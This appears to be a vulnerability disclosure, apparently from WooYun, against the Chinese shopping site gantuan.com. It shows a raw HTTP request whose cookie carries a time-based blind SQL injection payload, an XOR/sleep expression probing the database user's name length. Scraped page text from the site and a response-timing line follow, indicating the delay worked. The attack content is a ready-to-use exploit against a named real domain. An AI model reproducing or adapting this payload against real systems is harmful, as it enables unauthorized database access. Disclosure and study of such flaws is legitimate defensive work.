 GET /team/ask.php HTTP/1.1
Cookie: PHPSESSID=1824f59adfd9f7ca60ecaa80da7f5575; 1cf6_city='XOR(if(now()=sysdate(),sleep(if(length(user())=17,3,0)),0))OR';
X-Requested-With: XMLHttpRequest
Referer: http://www.gantuan.com
Host: www.gantuan.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
邀请好友奖励15元 | 收藏赶团 您好，欢迎光临赶团网！ [请登录] ,新用户？ [免费注册] 购物车(0) | 400-0809-800
赶团网 - 美丽刻不容缓!
西安
[切换城市]
网购精品 连衣裙 搜索
欧莱雅 迪奥 身体乳 护手霜 雅诗兰黛 BB霜 眼霜 睫毛膏 眼线笔 香水
今日团购 化妆品 美妆商城 买家评论 广货专区 购物车 ( 0 ) 件
12.13 16:44.54, Duration: 3135 ms
www.wooyun.org